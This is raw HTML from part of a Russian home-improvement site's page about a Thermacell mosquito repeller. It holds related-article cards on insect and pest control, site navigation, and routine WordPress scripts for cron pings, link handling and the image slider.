                            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-moshek-dlja-detej-do-1-goda-10a4d03-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sredstva-ot-komarov-i-moshek-dlia-detei-do-1-goda.html" rel="bookmark" >Средства от комаров и мошек для детей до 1 года</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Какие средства от укусов комаров являются самыми эффективными для детей до года и старше?	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23444" class="post-card post-23444 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/chem-lechit-pedikylez-v-domashnih-ysloviiah-y-detei-i-vzroslyh.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-v-domashnih-uslovijah-u-detej-i-vzroslyh-b4cd7cd-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/chem-lechit-pedikylez-v-domashnih-ysloviiah-y-detei-i-vzroslyh.html" rel="bookmark" >Чем лечить педикулез в домашних условиях у детей и взрослых</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Лечение педикулеза у детей в домашних условиях: выведение вшей и гнид народными средствами Выведение	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23440" class="post-card post-23440 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sredstva-ot-komarov-i-kleshei.html">
                            <img width="175" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6-200x160.jpg 200w" data-lazy-sizes="auto, (max-width: 175px) 100vw, 175px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6.jpg" /><noscript><img width="175" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-i-kleshhej-e9d70e6-200x160.jpg 200w" sizes="auto, (max-width: 175px) 100vw, 175px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sredstva-ot-komarov-i-kleshei.html" rel="bookmark" >Средства от комаров и клещей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Спрей от клещей для людей: рейтинг лучших средств Любите активный отдых, долгие походы, природу?	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23433" class="post-card post-23433 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sredstva-ot-komarov-v-mashiny.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/sredstva-ot-komarov-v-mashinu-20a8ac4-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sredstva-ot-komarov-v-mashiny.html" rel="bookmark" >Средства от комаров в машину</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как сделать фумигатор для автомобиля &#8212; Колеса.ру Ездите на машине на рыбалку или охоту	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23429" class="post-card post-23429 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/chem-i-kak-ybit-postelnyh-klopov.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-ubit-postelnyh-klopov-54c5d64-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/chem-i-kak-ybit-postelnyh-klopov.html" rel="bookmark" >Чем и как убить постельных клопов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как вывести постельных клопов: методы обнаружения и самостоятельной борьбы Обнаружение и избавление от клопов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23428" class="post-card post-23428 post type-post status-publish format-standard  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sredstva-ot-komarov.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sredstva-ot-komarov.html" rel="bookmark" >Средства от комаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		10 простых и эффективных средств от комаров Лето — это не только отдых на	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-20T12:01:14+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/thermacell-otpygivatel-komarov.html" content="Thermacell отпугиватель комаров">
<meta itemprop="dateModified" content="2019-11-20">
<meta itemprop="datePublished" content="2019-11-20T12:01:14+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/chto-takoe-zf-korobka-peredach.html" target="_blank">
            <img width="218" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174-350x225.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174-200x128.jpg 200w" data-lazy-sizes="auto, (max-width: 218px) 100vw, 218px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174.jpg" /><noscript><img width="218" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174-350x225.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-zf-korobka-peredach-7501174-200x128.jpg 200w" sizes="auto, (max-width: 218px) 100vw, 218px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/chto-takoe-zf-korobka-peredach.html" target="_blank">Что такое zf коробка передач</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/pravila-peresadki-eli-osenyu-na-drugoe-mesto.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4.jpg 1280w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/12/peresadki_eli_4-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/pravila-peresadki-eli-osenyu-na-drugoe-mesto.html" target="_blank">Правила пересадки ели осенью на другое место</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/remont-i-razborka-elektroplity-svoimi-rykami.html" target="_blank">
            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830.jpg 360w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-350x351.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-200x201.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830.jpg 360w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-350x351.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/remont-i-razborka-elektroplity-svoimi-rukami-223c830-200x201.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/remont-i-razborka-elektroplity-svoimi-rykami.html" target="_blank">Ремонт и разборка электроплиты своими руками</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/obiazatelno-li-ystanavlivat-na-avtomobil-dorogie-diski.html" target="_blank">
            <img width="251" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-350x195.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-768x428.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-650x362.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-200x112.jpg 200w" data-lazy-sizes="auto, (max-width: 251px) 100vw, 251px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037.jpg" /><noscript><img width="251" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-350x195.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-768x428.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-650x362.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/objazatelno-li-ustanavlivat-na-avtomobil-dorogie-diski-d1ad037-200x112.jpg 200w" sizes="auto, (max-width: 251px) 100vw, 251px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/obiazatelno-li-ystanavlivat-na-avtomobil-dorogie-diski.html" target="_blank">Обязательно ли устанавливать на автомобиль дорогие диски?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=f2736612dc')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/thermacell-otpygivatel-komarov.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 6</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
